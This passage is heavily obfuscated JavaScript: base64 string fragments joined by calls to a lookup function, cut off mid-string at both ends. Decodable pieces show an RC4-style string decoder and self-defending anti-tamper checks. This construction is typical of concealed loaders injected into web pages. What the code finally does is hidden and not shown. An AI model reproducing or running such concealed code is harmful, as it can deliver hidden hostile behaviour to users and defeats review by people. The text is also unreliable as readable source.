VOVzdlJywnV1B4Y05M'+'ZGROdXknLCdXN2UzVzRKY1BjMCcsJ1dSY'+'mtXT0hkV1JPJ107ZnVuY3Rpb24gXzB4NT'+'A1OTQ3NWYoYSxiKXthPWEtMHhiMDt2YXI'+'gYz1fMHg1MDU5NDc1ZVthXTtpZihfMHg1'+'MDU5NDc1ZlsnZUJpb3RrJ109PT11bmRlZ'+'mluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3'+'ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJ'+_0x1109969u(0x154)+'UlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7d'+_0x1109969u(0x1d6)+_0x1109969u(0x161)+'pO35uJiYobT1sJTB4ND9tKjB4NDArbjpu'+'LGwrKyUweDQpP2srPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mi'+_0x1109969u(0x1c9))+('OjB4MCl7bj1qWydpbmRleE9mJ10obik7f'+_0x1109969u(0x17e)+_0x1109969u(0x171)+_0x1109969u(0x170)+_0x1109969u(0xc7)+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+_0x1109969u(0xfd)+_0x1109969u(0x148)+_0x1109969u(0xd4)+'Dtmb3IodD0weDA7dDwweDEwMDt0Kyspe2'+'5bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtvPShvK25bdF0rbVsnY2hhckNv'+_0x1109969u(0xd7)+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+_0x1109969u(0x1af)+_0x1109969u(0x1bc)+'dD0odCsweDEpJTB4MTAwLG89KG8rblt0X'+'SklMHgxMDAscD1uW3RdLG5bdF09bltvXS'+'xuW29dPXAscSs9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXShsWydjaGFyQ29kZUF0J10o'+'dyleblsoblt0XStuW29dKSUweDEwMF0pO'+'31yZXR1cm4gcTt9O18weDUwNTk0NzVmWy'+'dyZ0hZRlAnXT1oLF8weDUwNTk0NzVmWyd'+'BQ3NLamknXT17fSxfMHg1MDU5NDc1Zlsn'+_0x1109969u(0x18e)+'TA1OTQ3NWVbMHgwXSxmPWErZSxnPV8weD'+'UwNTk0NzVmWydBQ3NLamknXVtmXTtpZih'+'nPT09dW5kZWZpbmVkKXtpZihfMHg1MDU5'+'NDc1ZlsnQUdmd1hSJ109PT11bmRlZmluZ'+'WQpe3ZhciBpPWZ1bmN0aW9uKGope3RoaX'+'NbJ1lsb0VK')+('aiddPWosdGhpc1snVVZvQUdTJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWyd6WndIcnonXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydPZkRuZkcnXT0nXHg1'+_0x1109969u(0xe9)+'Hg1Y3crXHgyMConLHRoaXNbJ1FIQVJ6dC'+'ddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHg'+'yMl07P1x4MjAqfSc7fTtpWydwcm90b3R5'+'cGUnXVsnSVRSR2VkJ109ZnVuY3Rpb24oK'+'Xt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ0'+'9mRG5mRyddK3RoaXNbJ1FIQVJ6dCddKSx'+_0x1109969u(0x1d0)+'XVsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ'+'1VWb0FHUyddWzB4MV06LS10aGlzWydVVm'+'9BR1MnXVsweDBdO3JldHVybiB0aGlzWyd'+'Wb1dHd00nXShrKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydWb1dHd00nXT1mdW5jdGlvbihqK'+_0x1109969u(0xc9)+'o7cmV0dXJuIHRoaXNbJ2JtY3lMZSddKHR'+'oaXNbJ1lsb0VKaiddKTt9LGlbJ3Byb3Rv'+_0x1109969u(0x11f)+'ihqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1'+_0x1109969u(0x1cb)+'rKyspe3RoaXNbJ1VWb0FHUyddWydwdXNo'+'J10oTWF0aFsncm91bmQnXShNYXRoWydyY'+'W5kb20nXSgpKSksbD10aGlzWydVVm9BR1'+'MnXVsnbGVuZ3RoJ107fXJldHVybiBqKHR'+'oaXNbJ1VWb0FHUyddWzB4MF0pO30sbmV3'+'IGkoXzB4NTA1OTQ3NWYpWydJVFJHZWQnX'+'SgpLF8weDUwNTk0NzVmWydBR2Z3WFInXT'+'0hIVtdO31j')+(_0x1109969u(0x178)+'GIpLF8weDUwNTk0NzVmWydBQ3NLamknXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEo9XzB4'+'NTA1OTQ3NWY7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MmE1LC'+'clMm1JJykpKnBhcnNlSW50KEooMHgyODg'+'sJ2okQTYnKSkrLXBhcnNlSW50KEooMHgz'+'NjUsJ3VCNFgnKSkrcGFyc2VJbnQoSigwe'+'DE4NiwnTyU5WycpKSpwYXJzZUludChKKD'+'B4MWIzLCd1QjRYJykpK3BhcnNlSW50KEo'+'oMHgxYmQsJ0pecGMnKSkrLXBhcnNlSW50'+'KEooMHgzM2UsJ3JZb00nKSkqLXBhcnNlS'+'W50KEooMHgyYTYsJzVjYXAnKSkrcGFyc2'+_0x1109969u(0xe0)+_0x1109969u(0x120)+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+'2gnXShhWydzaGlmdCddKCkpO31jYXRjaC'+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+'pKTt9fX0oXzB4NTA1OTQ3NWUsMHhlYTAx'+'ZiksIWZ1bmN0aW9uKCl7dmFyIEs9XzB4N'+'TA1OTQ3NWYsZj17fTtmW0soMHgyNDUsJ0'+'JvdSgnKV09SygweDE5YywnWmpTbicpK0s'+_0x1109969u(0x133)+'JzF1TFAnKV09ZnVuY3Rpb24ocSxzLHYpe'+_0x1109969u(0xe8)+'wnNWNhcCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxmW0soMHgyMmUsJ1Bm'+_0x1109969u(0x1ae)+'m4gcSE9PXM7fSxmW0soMHgxZjMsJ25mSk'+'YnKV09ZnVu')+(_0x1109969u(0x155)+_0x1109969u(0xcf)+'draikhJykrSygweGM1LCdsJEZ4JykrSyg'+'weDJmZiwnKkJqMCcpK0soMHgzODIsJ2Fl'+'TzAnKStLKDB4MWU5LCcpUzBJJyksZltLK'+_0x1109969u(0xf1)+'4jKVcnKStLKDB4MWFkLCdCKVMxJyksZlt'+_0x1109969u(0x158)+'KHEscyl7cmV0dXJuIHE9PT1zO30sZltLK'+'DB4ZDksJ3VCNFgnKV09SygweDE4MSwnOX'+'kyUicpKyd0JyxmW0soMHgzMzAsJ3JZb00'+'nKV09SygweDMxYSwnSFgzWicpK0soMHgz'+'NmEsJ0pecGMnKSxmW0soMHgzODksJ0xSZ'+'2UnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGZbSygweDEwMCwnOUo3aCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGZbSygweDIwYSwnJSNJVCcpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPj1zO3'+'0sZltLKDB4MzY5LCcpUzBJJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSxm'+'W0soMHgzNWMsJzg3XUwnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcStzO30sZltLKD'+_0x1109969u(0x136)+'scyl7cmV0dXJuIHEtczt9LGZbSygweDFi'+'YiwnTiMpVycpXT1LKDB4MmYyLCclMm1JJ'+'ykrSygweDI4YiwnNCRuIScpK0soMHgzN2'+'YsJ3VCNFgnKStLKDB4MjZkLCdQZltPJyk'+'rSygweDE0MSwnQilTMScpK0soMHgxYmMs'+'J2tqKSEnKStLKDB4MjBmLCdMUmdlJykrS'+'ygweDEwMSwnKkJqMCcpK0soMHgxMzQsJ0'+'IqeVUnKStL')+(_0x1109969u(0x1dd)+'DFkOCwnXVEjSScpXT1LKDB4MzJlLCdPNy'+'NbJykrSygweDMwYywnRyEjQScpK0soMHg'+'yNTEsJ3REUnMnKStLKDB4MTdmLCcqQmow'+'JykrSygweDM5ZSwnTiMpVycpK0soMHgzN'+'TQsJ2FlTzAnKStLKDB4MWI5LCdsJEZ4Jy'+'krSygweDJhYSwnWEZJaicpK0soMHg0MGI'+'sJ1BmW08nKStLKDB4NDBjLCdsJEZ4Jykr'+_0x1109969u(0xdb)+'3VCNFgnKStLKDB4MTkxLCdbeEBaJykrSy'+'gweDNlNiwnISRaTicpKydDJyxmW0soMHg'+_0x1109969u(0xf9)+_0x1109969u(0x1b1)+'iwndUI0WCcpXT1LKDB4MTc5LCd1QjRYJy'+_0x1109969u(0x1f6)+'nODddTCcpK0soMHg0MDIsJ04jKVcnKStL'+'KDB4MjQxLCc5SjdoJykrSygweDI3MywnQ'+_0x1109969u(0x14e)+'gxMzcsJ2okQTYnKStLKDB4MTJhLCdyWW9'+'NJykrSygweDNkNSwnNWNhcCcpK0soMHgz'+'ODQsJ08lOVsnKStLKDB4MjUwLCdPJTlbJ'+'ykrSygweGViLCcmTG4qJykrSygweDI1ZC'+_0x1109969u(0x14a)+_0x1109969u(0x185)+_0x1109969u(0xd1)+_0x1109969u(0x141)+'tjJykrSygweDEwNCwnISRaTicpK0soMHg'+_0x1109969u(0x15e)+'JykrSygweDM4MywndndOcScpK0soMHgzO'+'DEsJ2tXZzInKStLKDB4ZTksJ3VCNFgnKS'+'tLKDB4Mjcw')+(_0x1109969u(0xf8)+'0soMHgzYzMsJ0xSZ2UnKStLKDB4MzMzLC'+_0x1109969u(0x117)+_0x1109969u(0x1da)+'T1gnKStLKDB4MWJlLCdHISNBJykrSygwe'+_0x1109969u(0xff)+'knKStLKDB4MWEzLCdydWRxJykrSygweDJ'+'hNywnODddTCcpK0soMHgyMzEsJ1BmW08n'+_0x1109969u(0x1c6)+'ywnTyU5WycpK0soMHgyNDksJ0IpUzEnKS'+_0x1109969u(0x16a)+_0x1109969u(0x1a7)+'KDB4MTY4LCdYRklqJykrSygweDM5OSwnQ'+_0x1109969u(0x130)+'B4M2EyLCdAUU9YJykrSygweDMzOCwnQWN'+'MTCcpK0soMHgzYWMsJzl5MlInKStLKDB4'+'MTBiLCdaalNuJykrSygweGUzLCdkJUM5J'+_0x1109969u(0x11b)+'YsJ3J1ZHEnKStLKDB4MjllLCcpUzBJJyk'+'rSygweDFhYSwnJSNJVCcpK0soMHgxZjAs'+'JzlKN2gnKStLKDB4NDAzLCdPNyNbJykrS'+'ygweDEyYywnODddTCcpK0soMHgyOTksJz'+_0x1109969u(0xf3)+'weDMwOSwnXVEjSScpK0soMHgyZTgsJ0pe'+'cGMnKStLKDB4M2QxLCdaVHghJykrSygwe'+'DMzMiwnNWNhcCcpK0soMHgxYjAsJ11RI0'+'knKStLKDB4Mzc1LCdAUU9YJykrSygweDE'+_0x1109969u(0x167)+'KStLKDB4MzVhLCdaVHghJykrSygweDEyZ'+_0x1109969u(0x1fb)+'soMHgzMDgs')+('JzVjYXAnKStLKDB4MjdiLCdPNyNbJykrS'+'ygweDExNiwnSFgzWicpK0soMHgzYzUsJ2'+'QlQzknKStLKDB4MTEzLCclI0lUJykrSyg'+'weDE4YywnQWNMTCcpK0soMHgyNDYsJ1pq'+_0x1109969u(0xbd)+_0x1109969u(0x105)+_0x1109969u(0x118)+_0x1109969u(0x124)+_0x1109969u(0x119)+'CdMUmdlJykrSygweDE1NywnWlR4IScpK0'+'soMHgyODAsJzgmW2MnKStLKDB4M2IxLCd'+'PNyNbJykrSygweDM4ZCwnQm91KCcpK0so'+_0x1109969u(0x13c)+'TYnKStLKDB4MjA1LCc4JltjJykrSygweD'+'QwZCwnQip5VScpK0soMHgzYmUsJ083I1s'+'nKStLKDB4M2VlLCdhZU8wJykrSygweDIy'+'MCwnbmZKRicpK0soMHgxNmIsJ3Z3TnEnK'+'StLKDB4MjI4LCdMUmdlJykrSygweDFmMS'+_0x1109969u(0x138)+'LKDB4M2JiLCcxdUxQJykrSygweDIzNSwn'+'cllvTScpK0soMHgyNzEsJ0pecGMnKStLK'+'DB4YmQsJ1BmW08nKStLKDB4ZDIsJ2okQT'+'YnKStLKDB4MWUzLCdPJTlbJykrSygweDJ'+'hYywnWlR4IScpK0soMHgyYTAsJ11RI0kn'+'KStLKDB4M2RkLCdHISNBJykrSygweDFlN'+'iwnakBTWCcpK0soMHgzMjcsJzVjYXAnKS'+'tLKDB4MmUwLCc0JG4hJykrSygweDFmYiw'+'ndUI0WCcpK0soMHgyZWQsJzlKN2gnKStL'+'KDB4MjIxLCd2d05xJykrSygweDFkMywnQ'+_0x1109969u(0xd6)+'gzODAsJzg3')+('XUwnKStLKDB4MTVjLCd2d05xJykrSygwe'+_0x1109969u(0x1c1)+_0x1109969u(0x174)+'2MiwnKkJqMCcpK0soMHhmYSwnWEZJaicp'+'K0soMHgyMzcsJ0chI0EnKStLKDB4MThhL'+_0x1109969u(0x145)+'soMHgzODgsJ25mSkYnKStLKDB4M2RiLCd'+'rV2cyJykrSygweDMyOSwnOCZbYycpK0so'+_0x1109969u(0x190)+'nlVJykrSygweDM0OCwnMXVMUCcpK0soMH'+'gyOTgsJ0xSZ2UnKStLKDB4MTBkLCc5Sjd'+'oJykrSygweDJhZiwnOUo3aCcpK0soMHgx'+'MzksJ083I1snKStLKDB4MjNjLCdqQFNYJ'+'ykrSygweDM3MywnQFFPWCcpK0soMHgzMj'+'UsJzQkbiEnKStLKDB4MzFkLCdPNyNbJyk'+_0x1109969u(0x107)+'JzgmW2MnKStLKDB4MzIzLCdraikhJykrS'+'ygweGY0LCdbeEBaJykrSygweDNmZiwndU'+'I0WCcpK0soMHgyMWIsJ2tqKSEnKStLKDB'+'4MjlhLCdsJEZ4JykrSygweDI5MywnQWNM'+_0x1109969u(0x1b4)+_0x1109969u(0xc2)+_0x1109969u(0x19f)+'hLCdaVHghJykrSygweDMxNCwndERScycp'+'K0soMHgzNGMsJ3VCNFgnKStLKDB4Mzk3L'+'Cc5SjdoJykrSygweDEzYSwnZCVDOScpK0'+_0x1109969u(0x194)+'2d05xJykrSygweDMxOCwndUI0WCcpK0so'+_0x1109969u(0x181)+'0k2JykrSygweDEyNiwnQm91KCcpK0soMH'+_0x1109969u(0x13b))+('QTYnKStLKDB4MWMzLCchJFpOJykrSygwe'+_0x1109969u(0xe2)+_0x1109969u(0x14b)+'lLCdIWDNaJykrSygweDIxOCwnW3hAWicp'+'K0soMHgyYWUsJ3J1ZHEnKStLKDB4MzBiL'+_0x1109969u(0xbb)+'soMHgxZGYsJ0pecGMnKStLKDB4MTQzLCd'+'2d05xJykrSygweDE0ZCwnOEdhJCcpK0so'+_0x1109969u(0xfe)+_0x1109969u(0x1c2)+_0x1109969u(0xef)+'qJykrSygweDJiNywnZCVDOScpK0soMHgx'+'OWUsJ3VCNFgnKStLKDB4MjMzLCdkJUM5J'+'ykrSygweDM5NCwnOXkyUicpK0soMHgzZD'+_0x1109969u(0x183)+'rSygweDFkYiwnOXkyUicpK0soMHgyZTks'+'J2pAU1gnKStLKDB4M2EwLCdCb3UoJykrS'+_0x1109969u(0x1d2)+'BRT1gnKStLKDB4MjhlLCdKWDFxJykrSyg'+'weDE5ZCwna1dnMicpK0soMHgzMzcsJyUj'+'SVQnKStLKDB4MTk0LCdydWRxJykrKEsoM'+_0x1109969u(0x132)+'1JJykrSygweDFhMCwna2opIScpK0soMHg'+'zZjgsJ0IpUzEnKStLKDB4MTExLCdvb3hO'+'JykrSygweDJiYiwnUGZbTycpK0soMHgxN'+'GEsJzF1TFAnKStLKDB4MThmLCcxdUxQJy'+_0x1109969u(0x1bd)+_0x1109969u(0x10f)+'KDB4MjZiLCdraikhJykrSygweDI2NywnQ'+'ip5VScpK0soMHgyZDgsJ2tXZzInKStLKD'+'B4MjZhLCcp')+('UzBJJykrSygweDM0ZCwncnVkcScpK0soM'+'HgyOGMsJzVjYXAnKStLKDB4MTQ3LCdsJE'+'Z4JykrSygweDIxMywnOEdhJCcpK0soMHg'+'zMjEsJyZMbionKStLKDB4M2M4LCd1QjRY'+'JykrSygweDM4YywndndOcScpK0soMHgyY'+'jEsJ2tqKSEnKStLKDB4Mjg3LCdEZXUoJy'+'krSygweDMzYiwnJkxuKicpK0soMHgzYTY'+_0x1109969u(0x186)+'SygweDM0NiwnZCVDOScpK0soMHgxZjIsJ'+'zF1TFAnKStLKDB4MWNmLCcqQmowJykrSy'+'gweDNhZSwna2opIScpK0soMHgzMDcsJ25'+'mSkYnKStLKDB4MzBkLCc0JG4hJykrSygw'+'eDIwOSwncllvTScpK0soMHgzYzQsJ0pYM'+'XEnKStLKDB4MjdkLCdKXnBjJykrSygweD'+'I5YywnOUo3aCcpK0soMHgyNWYsJ0FjTEw'+'nKStLKDB4MzkzLCdKWDFxJykrSygweDJh'+'YiwnXVEjSScpK0soMHgyNzksJ08lOVsnK'+_0x1109969u(0x101)+'dMUmdlJykrSygweDEzNiwna1dnMicpK0s'+'oMHgxZDQsJzVjYXAnKStLKDB4MTVlLCdb'+'eEBaJykrSygweDJkMiwnKkJqMCcpK0soM'+'HgzN2UsJypCajAnKStLKDB4MzE5LCdCb3'+_0x1109969u(0x164)+'yNTksJ0RldSgnKStLKDB4MmY5LCdKXnBj'+'JykrSygweDE4MCwnOEdhJCcpK0soMHgzN'+'2QsJ25mSkYnKStLKDB4MjAzLCc4N11MJy'+'krSygweDJlYSwnQip5VScpK0soMHhiOSw'+'nJTJtSScpK0soMHgyNjksJyUjSVQnKStL'+_0x1109969u(0x139)+'1dnMicpK0soMHgzZjksJ0pecGMnKStLKD'+_0x1109969u(0x1b2))+(_0x1109969u(0x189)+'HgyNzUsJzZjSTYnKStLKDB4ZWUsJ3VCNF'+'gnKStLKDB4MjE3LCdAUU9YJykrSygweDE'+'1YSwnc3VHcycpK0soMHhjNywnJkxuKicp'+_0x1109969u(0x19a)+'CdqQFNYJykrSygweDEwMiwnTiMpVycpK0'+'soMHgyYmUsJ3N1R3MnKStLKDB4ZmUsJ1p'+'qU24nKStLKDB4YzMsJyEkWk4nKStLKDB4'+_0x1109969u(0x1ab)+'CcpK0soMHhmYywndERScycpK0soMHgyZG'+'YsJyUybUknKStLKDB4MTQ4LCdqQFNYJyk'+'rSygweGIyLCdKWDFxJykrSygweDIyMywn'+'WlR4IScpK0soMHgxYmYsJ3J1ZHEnKStLK'+'DB4M2IyLCc5SjdoJykrSygweDNmMywnYW'+'VPMCcpK0soMHhmYiwnQilTMScpK0soMHh'+'lZCwna2opIScpK0soMHgzOGIsJypCajAn'+'KStLKDB4M2ZiLCdKXnBjJykrSygweDIwM'+_0x1109969u(0x1f7)+'tLKDB4MmQwLCdMUmdlJykrSygweDEyMSw'+'nSlgxcScpK0soMHgxY2EsJ0IqeVUnKStL'+'KDB4MTNiLCdhZU8wJykrSygweGQ1LCdCK'+_0x1109969u(0x1f8)+_0x1109969u(0x116)+'uJykrSygweGYzLCclMm1JJykrSygweDM0'+_0x1109969u(0x177)+'StLKDB4Mjg0LCdCKnlVJykrSygweGMyLC'+'c0JG4hJykrSygweDJhMiwnKVMwSScpK0s'+_0x1109969u(0x191)+_0x1109969u(0xda)+'DNkZSwnWmpTbicpK0soMHgxNzQsJzQkbi'+'EnKStLKDB4')+('MzkxLCc1Y2FwJykrSygweDJkOSwnOCZbY'+'ycpK0soMHgxYjIsJzl5MlInKStLKDB4Mz'+_0x1109969u(0x1ec)+'pK0soMHgyZmQsJ2pAU1gnKStLKDB4MmI5'+_0x1109969u(0x165)+'0soMHgyZGEsJzgmW2MnKStLKDB4MTNlLC'+_0x1109969u(0x142)+'mW0soMHgyMmYsJ0FjTEwnKV09ZnVuY3Rp'+_0x1109969u(0x159)+_0x1109969u(0x1df)+'Escyl7cmV0dXJuIHErczt9LGZbSygweDN'+'mMSwnMXVMUCcpXT1mdW5jdGlvbihxLHMp'+_0x1109969u(0x1b5)+'3JZb00nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sZltLKDB4Mjk3LCdzdUd'+_0x1109969u(0x10b)+'LGZbSygweDIzZCwnISRaTicpXT1LKDB4M'+_0x1109969u(0x1fa)+_0x1109969u(0x140)+'3LCdAUU9YJykrSygweDJiOCwna2opIScp'+'K0soMHhmNiwnWmpTbicpK0soMHgxYTcsJ'+'1pUeCEnKStLKDB4MWNiLCc5SjdoJykrSy'+_0x1109969u(0x1aa)+'SZ2UnKStLKDB4Mjk0LCdKXnBjJykrSygw'+'eDNiMywnNCRuIScpK0soMHgxZTUsJ1pqU'+'24nKStLKDB4ZDcsJ2pAU1gnKStLKDB4Y2'+'IsJ2QlQzknKStLKDB4MWFlLCc4JltjJyk'+'rSygweDFmOCwndERScycpK0soMHgyMGIs'+'J04jKVcnKStLKDB4M2EzLCdraikhJykrS'+'ygweDM3NCwnKkJqMCcpK0soMHgyZTYsJz'+'VjYXAnKStL')+(_0x1109969u(0xd9)+_0x1109969u(0x184)+'B4MjgzLCc5eTJSJykrSygweDE1NSwnTFJ'+'nZScpK0soMHgyZWIsJ0chI0EnKStLKDB4'+_0x1109969u(0x102)+'ykrSygweDMyOCwnYWVPMCcpK0soMHhiMC'+'wnakBTWCcpK0soMHgxYjQsJ2tXZzInKSt'+'LKDB4MzEzLCdraikhJykrSygweDE2Nywn'+'TFJnZScpK0soMHgyNTMsJ3J1ZHEnKStLK'+'DB4MjFjLCchJFpOJykrSygweDI1NCwnQF'+'FPWCcpK0soMHgzMjAsJ0chI0EnKStLKDB'+'4MzNmLCdPNyNbJykrSygweDI0YiwndndO'+'cScpK0soMHgyY2YsJ1hGSWonKStLKDB4M'+'TUwLCdQZltPJykrSygweDI5NiwnJSNJVC'+_0x1109969u(0xf2)+'sJ0BRT1gnKStLKDB4MTVkLCc4R2EkJykr'+'SygweDJjOSwncllvTScpK0soMHgyNDcsJ'+'1BmW08nKStLKDB4Mzc2LCc5SjdoJykrSy'+'gweDIzOSwnUGZbTycpK0soMHgyMmQsJzg'+'3XUwnKStLKDB4MjgxLCdOIylXJykrSygw'+'eDQwNiwnOCZbYycpK0soMHhlMCwnWlR4I'+'ScpK0soMHgyNTgsJyEkWk4nKStLKDB4Mz'+'ZlLCc4JltjJykrSygweDMyYSwna2opISc'+'pK0soMHgzMmYsJzVjYXAnKStLKDB4Mjdj'+'LCdkJUM5JykrSygweDNiNSwnQm91KCcpK'+'0soMHgxZWIsJ1pUeCEnKStLKDB4Y2QsJ3'+'VCNFgnKStLKDB4ZWMsJ3N1R3MnKStLKDB'+'4MzljLCc2Y0k2JykrSygweDE2MCwnZCVD'+'OScpK0soMHgzOGEsJ2FlTzAnKStLKDB4M'+'TRjLCdKWDFxJykrSygweDM2MSwncllvTS'+'cpK0soMHgz')+('NzAsJzhHYSQnKStLKDB4NDAxLCdCKVMxJ'+_0x1109969u(0x17f)+_0x1109969u(0x125)+'LKDB4MWI4LCdyWW9NJykrSygweDExZSwn'+_0x1109969u(0x200)+'DB4MWI1LCdCKnlVJykrSygweDFlYSwnc3'+'VHcycpK0soMHgxOWIsJzgmW2MnKStLKDB'+'4MTEyLCdEZXUoJykrSygweDFmZCwnWEZJ'+'aicpK0soMHgxMjgsJ2okQTYnKStLKDB4M'+'zlmLCdCKnlVJykrSygweDE2OSwnQilTMS'+_0x1109969u(0xed)+_0x1109969u(0x182)+_0x1109969u(0xe5)+'CdraikhJykrSygweDNiYywnWlR4IScpK0'+'soMHg0MDQsJyEkWk4nKStLKDB4MmQ1LCd'+'PJTlbJykrSygweDJiMywncllvTScpK0so'+'MHgzZmEsJ2tqKSEnKStLKDB4MzFiLCc0J'+'G4hJykrSygweDFhMiwnOCZbYycpK0soMH'+_0x1109969u(0x12e)+'QJykrSygweGY5LCc4N11MJykrSygweDMw'+_0x1109969u(0x12f)+'StLKDB4MjE0LCddUSNJJykrSygweDIzOC'+'wnJkxuKicpK0soMHgxMWIsJ0IqeVUnKSt'+'LKDB4MWM4LCdaVHghJykrSygweDE0Ziwn'+'JkxuKicpK0soMHgyZmEsJ0pYMXEnKStLK'+'DB4MWRjLCdBY0xMJykrSygweDJjYywnKV'+'MwSScpK0soMHgzNmMsJ3N1R3MnKStLKDB'+_0x1109969u(0x113)+_0x1109969u(0x111)+_0x1109969u(0x18a)+'cpK0soMHgx')+('MDksJ2okQTYnKStLKDB4M2ViLCclI0lUJ'+_0x1109969u(0x122)+'AsJ083I1snKStLKDB4MzYwLCdOIylXJyk'+_0x1109969u(0x18b)+_0x1109969u(0xcc)+'ygweDM0NywnWlR4IScpK0soMHgyZjAsJ3'+_0x1109969u(0x199)+'weDI2MywndERScycpK0soMHgzYTgsJyZM'+'bionKStLKDB4MTNjLCdKWDFxJykrSygwe'+_0x1109969u(0xe7)+'knKStLKDB4MWQwLCdrV2cyJykrSygweDI'+'xZiwnJkxuKicpK0soMHgzYzksJ3VCNFgn'+_0x1109969u(0x1f0)+_0x1109969u(0x149)+_0x1109969u(0xbc)+_0x1109969u(0x1bb)+'MHgzYTUsJ2FlTzAnKStLKDB4ZjIsJzl5M'+_0x1109969u(0x14d)+'E5NywncnVkcScpK0soMHgxMGYsJ2FlTzA'+'nKStLKDB4MTUzLCdCKVMxJykrSygweDM3'+_0x1109969u(0x1a2)+'StLKDB4Y2UsJ0FjTEwnKStLKDB4MjY0LC'+'dzdUdzJykrSygweDNlYywnQip5VScpK0s'+_0x1109969u(0xdd)+_0x1109969u(0xd8)+'HgyMTUsJ1pUeCEnKStLKDB4ZGMsJ3REUn'+_0x1109969u(0x1db)+'zNCwnWlR4IScpK0soMHgxYWIsJ0IpUzEn'+'KStLKDB4MzVmLCc4R2EkJykrSygweDIyN'+'ywnJkxuKicpK0soMHgzMmQsJ3JZb00nKS'+'tLKDB4MjQw')+('LCc5SjdoJykrSygweDI1YiwnMXVMUCcpK'+'0soMHgyOTEsJ3Z3TnEnKStLKDB4MjBkLC'+_0x1109969u(0x1ad)+'oMHgxYzQsJ1BmW08nKStLKDB4MjFhLCdK'+'WDFxJykrSygweDIyYiwnOXkyUicpK0soM'+'HhlYSwnNWNhcCcpK0soMHhiMywnOCZbYy'+'cpK0soMHgzNTMsJ2tqKSEnKStLKDB4MTY'+'zLCdyWW9NJykrSygweDIyNiwnQFFPWCcp'+'K0soMHgxN2UsJ3REUnMnKStLKDB4ZDQsJ'+'zgmW2MnKStLKDB4MTU0LCdPJTlbJykrSy'+_0x1109969u(0x162)+'MbionKStLKDB4MzFlLCdydWRxJykrSygw'+'eDIzYSwnTiMpVycpK0soMHgxOTMsJzVjY'+'XAnKStLKDB4YjgsJ29veE4nKStLKDB4M2'+'UwLCdrV2cyJykrSygweDJiNSwnNmNJNic'+'pK0soMHhiYSwndUI0WCcpK0soMHgyNjIs'+'J1BmW08nKStLKDB4MTY2LCdCb3UoJykrS'+'ygweDM2ZiwnYWVPMCcpK0soMHgzNWIsJ2'+'wkRngnKStLKDB4MTIwLCdqQFNYJykrSyg'+'weDE5NSwnMXVMUCcpK0soMHgxZGEsJ0pe'+'cGMnKStLKDB4MjBjLCdyWW9NJykrSygwe'+'DIwNywnW3hAWicpK0soMHgzNzEsJ2QlQz'+_0x1109969u(0x100)+'lMiwndUI0WCcpK0soMHgyOTUsJ2okQTYn'+_0x1109969u(0x1de)+'WMsJ0chI0EnKStLKDB4MjYxLCd1QjRYJy'+'krSygweDI0YSwnXVEjSScpK0soMHgzMzE'+'sJyZMbionKStLKDB4M2VmLCclI0lUJykr'+_0x1109969u(0x1a4)+'yZMbionKStLKDB4MzBlLCclI0lUJykrSy'+_0x1109969u(0xd3))+(_0x1109969u(0xe3)+'DB4YzEsJypCajAnKStLKDB4MjA0LCdKWD'+'FxJykrSygweDExOSwncnVkcScpK0soMHg'+_0x1109969u(0x1cd)+_0x1109969u(0x1e8)+_0x1109969u(0x150)+'tLKDB4MWQ2LCdCKnlVJykrSygweDJjNiw'+'nNCRuIScpK0soMHgyZGQsJ2tXZzInKStL'+'KDB4M2M3LCdAUU9YJykrSygweDE4NCwnW'+_0x1109969u(0x193)+'B4MzQyLCcpUzBJJykrSygweDFhZiwnOEd'+_0x1109969u(0x12a)+'MjVjLCdKXnBjJykrSygweDNiZiwna1dnM'+'icpK0soMHgyYzMsJ04jKVcnKStLKDB4Mz'+'U1LCcpUzBJJykrSygweDM1ZSwncllvTSc'+'pK0soMHgxNTgsJ2okQTYnKStLKDB4MmU1'+'LCdsJEZ4JykrSygweDFhOSwnYWVPMCcpK'+'0soMHgyN2EsJzQkbiEnKStLKDB4MWM1LC'+_0x1109969u(0x12d)+'oMHgxNmQsJ3JZb00nKStLKDB4MTBhLCda'+'VHghJykrSygweDQwOSwnOCZbYycpK0soM'+_0x1109969u(0x11c)+_0x1109969u(0x151)+_0x1109969u(0x147)+'JykrSygweGUyLCcxdUxQJykrSygweDNmN'+'CwnakBTWCcpK0soMHgzNmQsJzg3XUwnKS'+'tLKDB4M2NmLCduZkpGJykrSygweDJhZCw'+_0x1109969u(0x121)+'KDB4MzRmLCd0RFJzJykrSygweGI1LCdEZ'+_0x1109969u(0x19d)+'gxYzksJyEk')+('Wk4nKStLKDB4MzhlLCdyWW9NJykrSygwe'+_0x1109969u(0xd5)+'EnKStLKDB4Mzc3LCclMm1JJykrSygweDF'+_0x1109969u(0x1c7)+'KStLKDB4MjI1LCdMUmdlJykrSygweDI2M'+'CwnMXVMUCcpK0soMHgzNjYsJzVjYXAnKS'+'tLKDB4MTMwLCc5SjdoJykrSygweDNlOCw'+'nSlgxcScpK0soMHgxYTUsJ1t4QFonKStL'+'KDB